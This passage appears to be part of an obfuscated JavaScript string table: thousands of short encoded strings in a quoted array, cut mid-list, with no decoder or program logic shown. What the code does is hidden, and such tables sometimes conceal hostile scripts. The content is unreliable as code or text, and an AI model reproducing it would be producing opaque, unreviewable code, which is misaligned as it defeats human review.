7dPa','eIXtWQhcMW','tSkBswFdKq','nH7cLmoAqG','WPnNgmkcW74','ESoEW6W7W7O','Emk4s33cRG','WQ5wW4KChW','W4FdJdtdRJW','W6NdIHtdTKe','W6z3vCk+W5e','W4xdIttdQwa','WQPXW6VcI1e','WOWwW5/cPHa','tubBW50b','iCojiSoVoG','WRtcQ8oNjCoW','WOO2W6/cPJ4','WP3dVXtdN1e','c8oZp8opcq','fCoFi2OZ','xSoJW7ZcU1u','W6NcJCoaDmoU','a8oVWR7cTCoo','h8o0pfBcJW','rZG/qCkL','lSkiWOldM2pcRmkBnCkrW6C','WPFcVmoJW5LX','prlcUmo3hW','hCkZW6D5oq','WRi4W73cOYu','W6NcVGDnW5K','W73cMwtdNCoE','aCoKWQhcVmoa','W4TvW6m5nW','BmoNW7tdGxC','W4Gwr8klBq','W5RcTJ9TW6O','W6janCkvga','W6PmW6ldS8kB','eSk7jIpdQG','CSodwmoWW5i','WOLTomkpW7S','W5XPn8k0WR4','dCkSWOBcGSkx','tCoBpSkGW5i','WPS4W4ZcPqe','WQ8Qimozqa','DwTGW6G4','sG7cI3j4','sSoZW7VcM1O','DSowESo4W4S','pSo3jMDo','WRerW7VdGY8','atziW5pdMW','W71zc8kSWOS','WPlcUSoEW58a','bWFcGMHT','W4efumkmBW','W4SgpSodWP0','paPaWRzR','D8kcWQBcN8kK','nXe9g8kA','W5mEqSkjDG','WRJdKCotW5yz','AhvaWRi6','gSk/W6D7iq','W7hcOLNdRCo5','WOPOmSklW6y','WQD/W6lcH1e','WPFcTmoPW55I','WQjSiSoeCW','qIC2uCk2','WQBcLSoKW4ms','W58BqCkkAq','W5RdMvhdV8oc','dwlcL8k7qW','WQVcO8o/W7LP','W4vhe8ovEq','Cmo9W643W5G','WRxcPCoGW7is','WOhdMSoDW45L','FSoHW70JW40','W7NdKsddNSko','mmoTe3BcSW','atHxW5/dKq','WRqyW5JcOtG','jmkca8opWQ4','W5b5pmkJWQ8','f8kKkHhdTq','W5zZjSk7WRK','WRfDW6mdnq','WODLjCkyrG','sYmQx8kG','D8ota8kwzq','FmowbSkWAW','gmkDbmkNW5y','WRaEW6VdHZ4','FmoEWP/cM1G','WQ9eW4aCbG','c8oMuq0J','W73cLCowACoO','htDzWRX6','W4FcPMBdV8oi','z8osxmoKW6a','WRb5W7dcL04','bItcNmopaW','W67cR0ZdQSo8','wY7cNdno','yhHrW5ay','xsaSqCkQ','mCoRW5JcGvi','CWNdPMHN','tJmMwCk3','W5DUp8kRWQW','o0JcVCkACa','m8oWmxhcOG','WPFcR8oeW5fg','WRfKW6BcKLC','WQzbf8o7wG','WO5VnCkjW7W','WQjNW6BcIKi','ymodxmo5W5K','W67dHIldSae','WQRcRSoad8km','usWTqSk0','W6/dLWtdRuC','W6/cUmoqW5D+','CmoDb8kDyq','cf3cSCkxqq','y8oMW6yJW5S','oqT8W6tdPG','zmocqYBcHW','WRVcJCoGW5yz','a8kVW5T8gq','WPldGmoHW51G','emk4WQlcGSkc','ACoKW7i4W4q','WOtdK8oLW4v5','WRtcTmkiWRKX','WPVdJmkvWQtdNa','W53dKH/dN1m','jSo5iCoQkW','bSoSlCoEaa','W73cPwZdMSoM','mSkUeSoEW4e','WQNcTCo0jSo5','W4ddGG/dJc8','hd9xW57dNW','aNrmW74v','W7ddVg3dVJ4','sCklrhddKG','WOeJW7ZcRu4','WPX2omkwoa','DmoCW5ZcQeW','WOdcUmo9W4n9','fqyZh8kn','W4CexCkjDW','w8oKW5JcONa','WQJcQSo/l8o7','sCo4W6xcTvS','W7hcNmorB8o7','W5hcVszTW6K','y8o1t8oaW54','aSkNmJJdRW','WOHRjmoQW6y','imogW4/dUwq','eH4XbmkF','w8oRW6lcUL8','r8kaF2NdPG','o8oZW4FdThC','hSk5kc3dPW','W7/dJcZdTGu','WQlcUvuVBa','WOBdV8kpWQBdMq','WPFdQIHDW4q','WO7dNCoXW550','WOFdLmkCW6PJ','WQldQJHyW5W','WP/dUSkSWQNdHa','W7ldNYBdTKO','d8kPWRJcKCkb','W7fNW4ZdR8kO','W5NcKaDgW6S','WQ/cGSo7WQ4g','h8oJog3cPa','WONdGxGGAW','n8kRpNJdSW','umook8kMW4q','vSoNECo2W5u','m8kYnMRdVa','W4jLlCkLWRm','WQpcGeGZBW','BSoWnmoTpa','lSkpW4tdVMW','W5RcVwNdT8oL','W4/cRxxdPSoC','bCoGWR/cPmor','amkuxYZdIG','WRlcHSo7W4mC','WP1si8kRuW','WPBdRsKngq','WOTVj8kxW7u','g8kUaCoCW7q','h8k0mJpdVa','zSocW5CYW40','zCojDmoeWR4','wXCVW5q/','FSogcmkyBG','friZgmkn','W5OFsCkszG','zYNcQwL4','ACkiF2JdIa','t8oei8o/sq','W7pdGcBdTqa','W6ZdGcddJCkw','dSoSWRxcRCom','W59RimkIWQ0','ESoJW7O2W5q','oGWMW4JcHG','WQpcJSokW5XU','dSo3dqhdUa','gLhcI8kBDG','jq5FWR5S','W7/cM8oxyCo0','WQ7cPeO0zW','fmoRbSofaa','WPXckmkGlq','WQ1kfSk8ha','W6hcVLJdPCo5','W7JdGXFdVIm','W7NcSmkfW5rT','erLAWQbe','W4ewxSkdCq','jCktlSoaea','WR1jW5yBcW','pCoNk3tcHW','gSk+W6bNiG','WOn6n8krW6q','WQFcRSo4W5Lo','wSoWW6FcUe0','uCkAW6RdR2G','mayiFmkv','c2pcN8oAvW','WPxdIGddVCkm','Fh9dW4yD','t8kwsx3dOq','WQpcRe8XDW','lSo0lx/cLa','W7pdGYddJCku','cSoWk2u9','WQrob8kxga','W6lcLK3dRCoJ','WQKthSkmWOS','zh9BW4Sj','rCkinxJcTW','d8kHktBdUG','CSodqmoKW4K','rCkas3pdKW','FmoxumoNW4a','WOFdLe00mq','WOjqnCkZoa','WQ/cPuqBEq','WOP8W4JdTcu','ASoaaCkhyW','qYW0xCks','WQDMl8kWnG','W7tdKrhdUeC','FmojvSoFW5e','WQpdU8oHW5KD','WOBcSfldISoL','WPO7W5NdHZK','W5lcTsDTW7i','DSofv8oPW4O','WRRcV006DW','WPBdVcbDW4e','xcqQxmkG','D8oYW74YW5K','iaTkWR11','iCkRgx7cLW','zCoEuSoKW5W','q8kjr2JdJG','W7FdKcldJmoQ','ASotW7/cJxG','B8oue8knW40','xCkstNZdGq','W6RcKCodECo0','xSo3W6FcPLu','WRiLW4/cLI8','W43cLKVdRSoZ','W5xdImoxhCod','gComWPlcOmo9','W43cQZr9W6O','zCkhd8onW6m','WQe1W6JcTtW','b8kNktpdVW','WQ7cOe0YEq','jYXiW4tdSq','W5ZcOcT4W7W','WQVcOCosW5qN','aZrDW5ZdNa','iCkZph7dVG','fX1lWQpcMq','WQXLW6Srfa','W71KpCkdWR0','acbhW4xdLa','W7lcVaRdVsq','WQC5yCkngW','WQDNW6BcIee','WQddJmo/W6zE','sItcPsyf','xSoBWPGsW4q','zSoixmoWW4u','W5tdUcxcSSkK','gmopi8oVhW','WRVcOvy3ya','W7miq8o1WOfstSk4W7pcJtfP','WRPjfmoZuW','p8o7c1e2','WO5IW6eHaa','bSoKWQZcOmou','FSofr8oQW4C','eXzxWQhcMW','W67cNmoeFCo0','v8o7vSkMW7q','jrRcLmoliW','WPldLqxdLgK','W5/cPCoXW5aM','h8kvbSo6W6G','W7pcJmoBBSo7','WRRdImoTkmo5','eSoSWR/cTSor','WQ9daCo9wW','FSoxESowW5W','WOVdN2eTpq','W63cV1FdPSoZ','n8kIpdtdOq','AmouW5dcNvS','mWHGWQ9f','WOtdRCkgWQNdMq','uY8SvSkq','WQ/cO8o7nSoT','WOHNjSkDW7q','WQlcTva7yq','WORcS8okW7Xg','eYnsW4/dIq','fSk9m0BdTW','l8oWW6NdUx8','nmkPWOhcS8kH','BSonjmkCDq','WRZcKCkDW7u1','WQfqW5irfq','WOPDamoYyG','fxBcJSkwCq','WQNcRx8mDa','WQddLmkXWOBdIa','W7nUcmkmWO0','pmo7W57dT2G','WPVdJg0biq','W7xdGW/dQYa','WOSAW7hdKeW','dsPtW5RdLq','W7tcRCooA8oB','W73dJ8kXWQtcTa','WPVdPCkvWQVdJq','eSo6WQBcOmon','WQD8W7hcK1C','cJXlW4/dGG','omoGW5VdShe','omo3W4xdQ3K','DCouW7uaW6e','W5rUo8kNWRC','ycSOC8kg','CCocwmoNW50','WPhdNuKNhG','WOXFfSo/WPG','cSoaoMO7','hXnhWRBcMq','W5j2W7tcGmoY','dmoZn8k1Fq','WQpcMmo/W5Kz','aSkOW6rUmG','W5aQamouDW','W5lcQSoGEmoi','W43cPZLRW7y','bs1BW4NdMW','kCo+k8oGnW','WQnVnCkaW7W','aCk4WQBcLSkh','WRqsW57cUvS','BSorrmowW5C','WO7dUcjdW5C','WRDGW6RcJK8','W7FcNt97W7K','W5GfxmkhDW','emoRlSojfa','WO9rW7ZdQmk/','WQlcT0S2yW','W5RdNZZdRmk3','W4RcKLxdLSoE','WQNcOmoHW4Cw','ESkRbCkLCq','W7NdHahdSYi','stJcU8kJxG','rCopn8k3W5a','WPNdL009iq','W4JdQI7dS2C','W5PYfSk9W4q','WOrZjSo8oa','W7xcKmoyaSoy','W7pdGdJdNCku','W6NdKHldSem','mSo/WOxcJCoR','WOzimSkVkW','W7JdGJxdMCkt','dCoFoM47','WO9MW4ldSCkX','bafwW5pdVq','W7NcRtuToYRdSbtcSq','FmosuSo+W5G','jSkto3ddIW','bCodW4xdNK8','bCkVW7X4nq','WRyYW6FcRtS','ebntWQlcGq','W7FdJcRdJ8kx','W7FdGGBdUK0','W7niW6FdRmkq','W4CzxCkoBq','da3dPCoxxG','sSoukmkRW44','EMLpW54i','AMDdW5Km','zCkTaSopW5G','h8ofW7CZW48','AG0AoCkg','WRxdOSotW4TW','qaq3ymkw','W4tcPJNdSGK','eqCghSko','WO7cTSoMWQ5L','jGznWRTQ','zgjmW4yv','W43cTZ54W7W','nSosgeJcNa','jmoQlhZcKG','WQf+W6xcHfO','W6xcPexdQSo+','rmofW4itW7W','iWPnWQvU','W7xdJc7dRXW','WOTslCkYlG','zCkfcSoiW7O','W4NcVKRdP8kk','WQlcVSoGoCo5','WOb6j8koW68','W5P1pSkcWQ8','W7BdNIpdRrq','WQT6W67cPwW','z8o7W6CRW4W','W7/dItJdJCku','WQxcJmoYW5Ow','WRfzW5GEaa','W6lcGmoryCo0','nSkYigJdQW','DSoOeCk9gq','ECoAx8oXW5u','WQ7dQ00dwq','WPhcN8o/W7Tg','FmoEu8oWW5S','W4b2W7/dKSky','lSoHj3/cMW','cCo5jCopaW','tsKWw8k7','WOPgoSk2jq','WRVdU8kCW4Xs','m8oWW5ddVwS','W6jGnmkReG','kmoHa0iz','W4yWW7xdJIe','ExHfW4GA','WQzUW6ZcIfq','W73cPLFdJCoq','WQVcH8o+W44f','WQ3dImo0pCov','zq1+W6BdKq','WRFcQ8oEr8kz','W684vSkFva','W6JcMmk6Amok','t8kEqwNdLW','WR/cJ8o2gCou','AwvGW5mn','zSoIW64IW5S','WQxcT0KQFG','W67cMg3cLmo/','WQ/dLG9dWR4','WQddImkSWORdRG','WRpcTmo/W74E','cbNcMmoFhq','W6NdPJ3dMSku','WRPSnSkXca','WQedW7/dLs0','fmoGWQhcSSob','W7xdOatdTWy','p8kgW59gea','FSodW7LpW7y','WPxdM8o+W45Y','CSo3W7BcHwq','W44vwmkmza','W7HlW7VdVmkj','W6JdIr3dOLa','WOhcKSocp8os','W4eaxCkCEq','h8kVWQ3cNSkg','WPRcLcvCW7m','mXvDW4ja','zSovgCkWW5W','oCkcW5ThaG','iCkMk3RdTW','isaYWQD1','WQKKW6VcTd8','c2FcImkWtW','W5xdQrNdRs8','W6pdMZVdKCkx','W6XvW6ldOSkA','iq5BWQzV','smkvsNFdIq','W4Cev8oOBG','vCkpqw3dLa','WOfBW6ZcLI4','W4jTW4tdLCkt','aSk7jtxdPa','eY3cRCoS','mXlcJSoCpG','WOGsW7RcJc4','W7HtW6JdTCku','W6hdHcJdUH8','WQlcPCo+nmo2','bXTsFmk2','WQ3cNmobpCoB','e8kLWQFcSmkU','D8k3WO/cN8kv','zuKVW5i4','W6ZcLuJdHSoO','fmolWQtcKCom','bsNcQSo5pW','WOpdImkTWOVdLG','fqqRamkb','fgpcN8kKrG','WRZcU0C5ya','W63cRSoXBCoS','lWdcISojjG','cSoEbSoIcG','W7ZdMHldQmkr','oSoLW4xdUNS','fmoWWRxcVCoD','c8knWQBdR8kn','W4hcPKbKW6m','WRdcN8oBW7Lj','pCoLW5NdLGy','WPBdGSoMW5f+','oCoGW7JdRgO','WQPRW6tcLe4','WP5maSouDa','kmoNng/cTW','g8ovpNq9','WR/cPL0VBa','W6hdMqRdQci','WR3cQZaWFq','WRRcTmoIoSoI','iSoYWRhcVCkQ','W6/cGCoDF8oP','pmoEW6ddS1K','c8ktiKVdKa','WQWzW6NcU04','x8ksvhFdMq','W6JcImoCy8oQ','DSowd8kiDq','W7nqW6NdT8kF','b8kIW65NjG','oq5aWRT1','WOznkSorCG','emoQoglcMa','r8oGW7BcRL0','famGfSkn','l8oQnwJcKW','e8kiW6jnmG','AmoKlSkcuq','nr1rWP9W','wCoGW7dcO1G','Eu1JW5Kx','W59ZWOFcTgG','kJrBW4NdHG','wCkvwNZdLG','CmoUW6mZW4i','emktWRVcHSkb','vCoBk8kZW5S','bCkyp1tdIG','prmVfmoV','W7/dJYtdNSkj','bSo/WQpcQmob','DCo7W68MW5e','xmook8k3vG','WRz3eSoQW7e','WPTpnmkQoa','oSoIWQBcTmoZ','lsHgW6tdNW','WQOBW7ddHdy','W6BdIatdPue','rmoxW4VdVNC','WQ1UW4JcTY0','WOxdKv4Lmq','rYy3umk1','FX/cIvTT','FmozW5dcNvC','dGqXfCkb','wCoilSkDW6C','fCoxmhyG','c8kTWRJcLCkp','W4pdJ1BcKHS','DmkRo8orW7i','fd5qWOVcSG','W6TbW6VdTmkr','cmkXW7XMmG','dSo+WRVcRCoc','WRHMbSoxtG','emoLpSokeq','t8kAxNNdLq','eg/cJCk7tG','twv1W58o','E21mW5Gj','jCk+ihVdSq','qSkWBaxcRq','gCoGW4tcGh8','AX3cHvjZ','WQdcH8oWWQZdIW','WRKhW7tdKsu','aYXsW4tdGW','WPldN0byW7m','h8kRlSonW5C','fCoOl8ohea','iSkKnv7dIW','hbbFWRhcKG','BCkQzrddSW','WRVdVCorW4T+','cHHzWQ/cGG','WO1GW4FcPeS','hSoakgSJ','aXbfWQtcGW','W4/cOdTPW7y','cSk0W7P7nq','smkAqhhdLW','BSojWPNcImox','WQ/dNWb8W6q','kmoOkgpcHa','dCoeWQtcGmog','sSoWW6xcQfC','WOPni8kXpa','ECoIW7iXW5e','W4CKxSk1zG','dSoUW5VdJMK','grLrWQtcLq','fHqXbSky','hrDXWOpcOa','nmoyWQxcHmo8','WQ3dImoJk8oJ','sCoWW7VdGuW','WOJdM1yJmG','W59Cp8kGWRi','W4PTW7pcLvu','WQ1mn8kOW74','t8ooi8kFEG','jSoHbSoAW4W','eCkczCo+W5y','jam/W6RdNG','WR5XW5dcMwi','fSoOWPtcS8oD','ESoAW5CWW50','WQ0ZWPBdGJi','W7NdMd/dSbC','WObvmmk8oW','iCkRp3tdUa','m8ozWP7cISof','A8o4W5dcTZK','W7ZdJfRcGCoM','fCoai2GM','rmkxxgtdIW','iSoGW47dQ3C','nSkMhJVdOq','W4hcVw7dI8oW','sIK2x8k5','kSoBWQlcMCoR','zWSkuCkK','WOBcUCkfW5nV','W7NdMsddKmki','WOWqW7FcRJG','WQVcKSoQW5ua','ECkRiCkJDq','W6XgW67dVSkA','WQ0HW4ZdIYC','W6rKW7JdJ8kr','ymorrmoGW5K','iCoojmowfW','W6X4eCkgW6i','W5xdUrhdV2O','WRvtW6myaG','W5ZcVIzIW60','gmo2nSkGia','W7tdMWhdRYW','oSofl3ZcVG','WPrrmSkNoa','DSowuCoWW4C','WPWfW7ZcHfS','W5/cU8oFWQWx','FCk+rmoHW5u','W73dJZRdK8ka','WObFW7yebG','W5/cMaf8W6O','WPpcSCoNBCo0BCof','BSoYWRpcH8oR','lbP6WRSm','AajGW5OD','e8o8kSohhG','eHiSbmks','aq4IfSkb','yCoJW6qOW5e','rmkjxh/dMW','ySocW6CSW50','WPVcQSoJW4zR','W7xdJqddKCo8','AgHiW5qv','emkumLpdNa','WOhdHmoWW4vV','a8k9odxdOW','zb7cPfbk','WQpdGxW2zq','W4/cL8o7xmku','oCo+lNtcJa','WOTUmmkxW7K','W7raW4RdGSk6','E8kxedxdNq','W7RcT0OJmq','CslcKhDK','xr4Fv8oD','vYCQvCkL','W6pcG8oezCoP','WQfCW5SDbG','W6pcTg3dPCkk','c8kJWQRcMSkh','s0qCDCkh','WOxdSJLFW4m','la9cWR17','e8oGrhyu','W4PlW6FcPtS','dmkHW6r9iW','WPpdKZr1W4q','WRdcM8oyW70g','d3pdSmo6eq','a3KQmCkt','vCokpmkIW5W','WPhdRCkBWQddMq','cSkcdSotWRS','p8kUbSohW6S','WRmWW6hcRZO','bshcH8oqfW','WPn5jSkEW7m','h8osnhBcJG','tZ8/xmkI','hrXwWQlcKq','W6lcM8oyzCo+','umkIvSktW5i','WPrwl8kKla','egFcL8kKAq','WQFcTCouuSos','acWNWO9G','W77cPJFdUCko','W69GW5JdMSk+','WQ3cGubdW7e','WPNcMSoCW6CB','W4jzW6JcOby','fXPPWOFdVq','W67cSu7dRSo6','r8oCkCkIW5m','bCk2pJFdQa','W43cPZrSW7K','pCo/mXG0','WOPvlmk9lG','W7NdJJFdPaa','W50iqCkCAa','C8oBW7bAW48','bq9eW6ddLG','W7JdQdy1W5y','W6lcO0VdT8oZ','WR3cNSoHW4em','WODtb8k3rG','WPL/iSkEW7G','dmoHWR3cSCod','WOLmnSkOmG','bSoZWQdcV8ox','tSoJvSoQW4K','WQihW4RcK0q','DmowrCoEW6S','W4j1oCkGWR4','i8ofWQZcO8oP','WPb4W6FcOs4','WQDDbSoLxG','WQXna8k2W5K','rCo8jxNcNq','WO3dOSotW4v7','fCk4WQlcKSkj','zSk+Fmo+W4u','kSk6khZdSG','rCo+W4eUWQ4','W7NdJIddLSka','WQPgbCoHqW','WPG0W7VcV04','BrhcHvHY','W6ZcTuneW7i','WRuNW77cStq','W7NdMbpdScW','W7pdJaxdLKi','W6RdR2RdR1e','iSkmwf/dIa','W4VdNW7cMLa','eSoHkCocW4i','WQPThCozyq','W6tdKrNdTcS','WQvud8oLwG','pSo6W47dLgK','WQXEW5mzhG','ESoir8o7W50','dCkOkLhdNq','dX3cSCoEia','W63cSg/dISkF','WRVcSSoSomoG','WOboFmo5oa','es1zW4tdNW','dMVcJmkgkG','BM9eW5ea','WQKMW7ZcOJy','tNdcN0vZ','WPOxW5NdUa8','W5BdHJVdIaK','aSoTWRxcQCos','kG7cMmowmq','W7NdUIxdU8kc','WPpcO8oPW4rR','g8k0WQtcJSks','WPdcN8oeWROf','s8ksqxNdLW','WQ/dQq9lW4y','zWSRymkM','c8kMWR/cJmke','WRRdN8kTWQNdGG','yHRcIvLZ','tCo6W73cPNW','nqtcM8oapG','t8o5W7JcQe4','W6VdGtVdImkD','hbboWRtcIq','iCoDW6NdThi','gcH9W6RdSG','WOLmnSkGja','WOtdVYjqW4e','rCoLW7tcQf8','sw5MW48v','WPuYWPBdMtS','lSoNWRhcICon','W6zcW73dQCki','WQhcQmoBpSkm','WOZdKmo6W6jg','q8oloSkZW4C','WRmUW7tcVdO','nqLtWRTZ','W4HTp8kPWRi','mCkMgrhdMa','bSkyamopW4K','n8oUWPNcSmow','hSoAcgS0','W77cSK/dPCo8','abrOWP9w','W6VdMa/dSda','eZ1zW47dMa','W7BdJJtdN2K','qSovpCk3W44','ESoEuCoQW4y','WONdV8kjWQddIa','mamigmkK','bX0Ug8kv','W7ZdNt7dHmkv','vCkwshhdKa','WPJcH046qG','WRnbW5qdaq','W5/cVYDKW74','eWKMWQddVq','e8kTWP7dR8oR','e8oVef3cSG','aK9UW4u0','m8kSphpdOq','WOdcQmoYW4zI','WQncW5GbeG','WRRcRuC1zW','EmoBv8oRW4S','WQSkW6JdLti','WQlcPLW3BG','WQruW48bdq','gCoYrSoeWQG','W7/dGbpdU18','CSo3d2u2','Emovqmo3W5e','WO95fSkKeq','WOZcPCo+hCo2','BSkEvwVdJW','WQddNL4Pbq','lSo/W4RdVwG','nqHFWQzM','pWDgW4ZdVW','WOXkeCopxa','E8oTsCoSbG','W4lcKbPjWPq','WPFdSYznW4O','W57dQqhdPaG','W5tdPZRdQmkv','e8kChHtdHq','W7ZcOKhdP8oZ','W6RcJCoyBSo4','iCk4mgJdRq','W6xdMtRdRWa','W5DTimkVWRG','cHmIcSkD','W5mhq8kdAW','WPVdTmkkWQhdIq','BCk3Au3dHq','WO0NW4ZcOZ4','WQ1yW4ulaq','ECozW7mJW48','pmoOjglcJW','caVcU8k9uG','WRadW7ZdHZy','W6PaW6tdOCkx','W7hdMq7dTYe','W5RdUapdUCkP','W6BcUfpdPmoP','cSoYhMG8','WONdQ2efbW','CCosqCoXW5a','rmk+DSoCW4O','frDvWRdcMa','WOrPo8kCW78','W5tdVqNdKMG','W67cG8ogB8oS','W59NW7JdRMi','aCoOWQ/cOSon','WP3dScZdQve','z3HuW4yC','WQfjdCo0uG','cbqzoSkf','mCoqW7lcMfa','d8kWW7T4oG','WP5mnCkUpW','qCoTnCkmW48','hc9vW4xdKq','W5XUjmkLWQ0','W5ZcVdNdHJa','fYnnW5DP','haq6bSkA','W5pcL8o7smoF','W6JcJCotASoJ','W7ldGIpdRqi','WRZcOCosW5f6','bG3cQSo5gq','bmktpCodfG','W4yzvCksDW','ASoMlCoQda','WRRdSSoDW6Ls','WQbOW6ZcKgu','WOVdR8kqWRpdMG','W7/dGWldVIa','W6xcTutcGCoy','wCk8sxVdKG','WQ8IW6dcOsq','dsfFW4hdNW','WOxdL1yNfG','WQXBaCkuW5e','W6utv8kNqG','eCoKWQtcTCoC','ySodgmk0uq','WRa+W6RcOdO','xSo5W6lcT1G','kCovW5VdJ3a','fCoNa8kWBW','hgdcI8k5rW','WO0CW4VcRIq','cmo6jSonga','W6VdGdJdJ8kw','WOhdKmo4W4T5','WOb9oCkdW6y','W5NdPYpdLSo8','WPHqlCkMnG','WRrhW7eElW','a8k/W7nWlG','WQJcS8oxW5iT','b8ktW5nBoq','jmkUe8o4W4e','a8kPWQtcHSkg','WQzhW4mphG','WPBdJ10VlG','WOX9imkxW7C','WQFcH8o5W4qA','W6HdW7NdTSkk','WOnSnCoQW5a','WQmnvSovW4KPFMBdP8kzjSoHbq','emoQgxJcKG','WP/dH8o7W4XG','twL5W6qp','mqVcH8obnW','bmoyWRtcGmog','bW/cMu9j','bCkXndhdUG','lXJcJ8oVmW','W7RcKXDkW6W','FCoZW6CZW5y','W4BcK3xdVCoJ','W7xdQYNdKSkf','W5ldLahdSH4','WQFcUuCvEG','bCkdkc/dJa','WRSiW6NdMsy','W5tdT8oNzSoF','zbZcJvHL','eHyDoSkt','WRnvW5epaG','B39sW50A','W7fkW6NdV8kw','W77dIGNdVvC','dmkCb8orW5e','erSIg8ky','bCozW4tdNx8','WOaZW4RdGXG','heNcMCkWzG','lSoSW5VdQMC','DCokuCo5W5K','W6JdTSknW43dGG','W50vqSk1vW','W48uvCkaAG','W4nEl8kRWRq','hCoooLtdIW','W4lcUs97W7m','WO1hW6FcHvm','W4dcOCo5k8ou','WRq8W6dcVty','nmoUox7cJa','kSkIjmoAW7u','p8oNW5NdONu','WPFcUCo5W5rN','ftOXACkD','mqhcLmoipa','WRakW6/dMIm','W6XyhmkRW6i','fdyRb8kA','Emo3W64aW7y','FCogW6xcOfu','W4ThW5SmlG','W7FcUmomrCoU','WOlcS8oqjSod','utOYvCkH','BCkTvv/dSW','vSkrxMtdHq','WOn8W4hcPuq','WO4QWQWKbq','cSkfhCocW4i','fCourhCY','WPtdV8k/WRVdUW','lCksWOxcM8kx','mdRcV8oRba','d8kQWQRcK8kq','z2zxW5mb','dgpcL8kYuG','asnuW53dKW','WRXdeSo4wG','cSoNWPFcLSoS','mCkRl2RdOW','W6RdHd7dJmkm','W6hdKrpdRWS','dWTCWRZcLq','WPxdJ0SXjG','W7ddNcFdRay','WQ0eW6ddMtK','BJmxxCkM','nmkKoMBdOq','WPxcJmogW6qG','hCokp2G6','zSoFo8oMW4S','W7ldNqldV0a','FSouw8oEW4K','kSk3o2/dSa','WPxdQWRcP8oP','W7JcLMNdM8o4','C8o0W7GIW4C','dSoNWRNcOCom','fmkpWOhdR8oR','kmkKm3NdOq','WOVdVSkhWRVdGa','W5xcUmo6smo9','WPBdRsnCW5K','WRiAW6RdJd0','omkPW4lcP8kq','kwXhiSk1','WQmvW6ldIZ0','WPVdNCoWW4P+','zH3cJKHT','WR3dU8oKW7u1','jCoZnmo+gW','W7naW6hdRmku','hCkYW7TVpW','eetcKCoAzW','W7pcKSovq8ox','WPzKW6a6mW','WO7cUCoXW4fR','dqLlWRlcSG','W4aAwSkEAq','fmk/hX7dSq','WR1vbCoxoa','aHXFWQtcGG','dKbdW4RdSW','BmomqKlcMXHWW7amW4OqW7K','W53cUJP/W7K','s8o4vSkIW5y','WOhdKSo6W5j5','WQL8W7/cGKC','gmoquxfB','yCo7W74KW4W','c8oerKJdTq','W44cwmkqDG','WRz7W67cJeO','AN9oW7u/','nGuMW4JcSq','WR08W73cUI0','WPxdH8o/W5z6','W53dTqZcMwu','cSokl3O2','ECohr8oIW5O','W6ldKd7dMmkD','gSoSiCojgq','W5zvW4JdICoY','lCoUW5ddTLG','uCoUWQBdMvW','AMHcW4GB','dmk5WQhcN8kk','r8oOW6FcVLS','WQFcV8oyW5LS','W7RdN0DklW','WOJcTNzdEq','uKqCDCkQ','eHiOhmkA','WRfshCoLwq','WPfWW5SlfW','cGtcL8oboW','WQ4wW7xcUIy','aGbsW4hdTa','rIaYwCkN','WQXEc8oXtG','W6NcLb5eW5S','WRO0W6NcTdi','W5/cJCoEW5eB','bSkkhCokW4m','WQ5XW6BcHLy','nCoVn3FcHG','W4rQpCkLWR0','WO1VpmkhWPG','ESowW4tcGNK','BCkoFeVdOG','h8kEdmodW4y','aNPpW78n','W7RdIIBdHg4','WPlcTSo9W5LI','W4ZdNb3dJLa','WQldKWb/W4e','W6ZdKdRdI8kw','W7VdGq/dQcm','mmoQhh3cVW','W4r0jCkHWRy','v8oDW7ZcRvC','WQ98WQW5fq','WQ3cT18GyW','W57cSIj/W7m','WObZW77cTxm','WRStW7hdHYi','W6/cSfNdUSoR','b2JcICkIsW','WQCdW7FdGZO','W7VdLHFdSei','eSoWouNdUa','WPhcUmo7W5jI','nmk2lNldUa','bNpcQ8oAvW','jmoMW7pcRdO','dmoYlguX','nWPaWR1K','WR1IW6hcGK0','ueqDE8kL','W6RcICoEECo0','WPRdRSo8W5P6','W4lcVITIW6a','WRfzW47cMbG','W7hcG0VdQ8oq','WRjDamo3uq','W5X8lmk+WRy','aSoTW6FdNMS','WOdcLSo5W5jn','aCoVWRtcPmoD','WOHcW4GlAq','WRqTW6BcPJq','ymoZW78YW48','wH1lWOjo','kZiAFmkK','WO3cLSoQW6f/','W6ldItVdJCko','W4ldNa/dUIW','WQxcGJa6tG','A8oNW7KVW5S','CSoPo2Su','WRZcSSoLo8o2','W7bCkCk9WRu','WR5QW7JcKee','WR7cU8oNW5yW','csnsW4ldKW','WQXPiSoezq','DmosumoMW5O','WR95WRKlfq','ACoxaCkiBG','W4aarCkhzG','W7lcU1FdO8o7','CSopbmksBW','hmkGd8ofW60','frD9WQPV','rbldPN5X','WPNdRtLoW58','W54fumkCza','cSorlNi2','WRqUWPBdMrC','W4y0s8kmAW','W6BdNqldSua','pYvjWQxdLq','mmo2dvyy','umoeowdcTW','W6NdLWZdRum','W7ldGs7dLMO','W7xdMJVdVG0','e8kDpg3dUa','WR1JW67cIue','oHzPWOFcIW','W4TPpSk1WQO','WOLGoSkkkW','WRFcQSo5kmo+','W53dNHFdVeS','aKjUW48R','cCoBW6xdVwW','qmoFk8kOW6C','fbLhWQdcIq','sCoopCk3W44','WRxdRSo5W5uz','WQJdT2arba','W7/dLaxdPsa','W5dcOWNcMwq','eSklhmohW4S','F39jW5aB','W5vXj8k1WQK','mSkRmhtdQW','WQq/W6m7aq','WQldJG9tW4i','WR5TW6pcGK0','yrVcJ19K','WRZcRhTwDW','WP3dQmkyWRddMq','FSoYW7SSW4a','W7bkW6BdQCkE','WRaCW7xdJZm','iCozdSoHba','qCoso8k0W5e','WR3cG8o/W50d','WONdM0mUpq','WOtcVSoZW5PN','a8oYW5VdMgO','Cq/cGuve','h8o3h3S7','brlcV8o6pa','WQvaaSoHxG','WQNdNuelna','zCk/aSoMW7C','WOBcQ8kfW5Pl','Fmo7W7OLW5O','W4nFiCkFWP4','lqf+W4BdMW','emoWWRRcR8oE','W7ZdRItdUcq','eZ1pWRxcHG','WQ/cGs1FW5O','e8onWRVcMmkr','E8ogwmo8W5e','WQ1HW7VcHLm','t0nSW41I','ASoAp8kQW5G','WQywW63cU1K','W6RcJSoCzSoW','WOFdKCo6W5rT','m8k9mNddRa','WQr9W4W6lG','WPPvkSkTlq','W4ObrmkqzG','W7/dNHBdV0u','l8kiW5vDgq','EmkawhFdSq','aI1wWR7cKq','WRrfW5Gkba','W5zdW6tdOCk5','W6pcG8oxAmo7','WRuNW6dcUsW','W4NcTdTIW7q','WQ5lamkqW54','gmkfW5DCfq','WOdcSCo6W4zN','WP8/ACoKDa','W6BdKXFdUKq','WP7cGCoYW4e5','WOFdRCkrWQJdNq','bmkKodVdRG','WQ4hW6pcGuS','fq9RW4j4','WRZdMmk7WQldUW','A8ozW6CeW6y','u8o4W73cVv0','WPVcNhGxDW'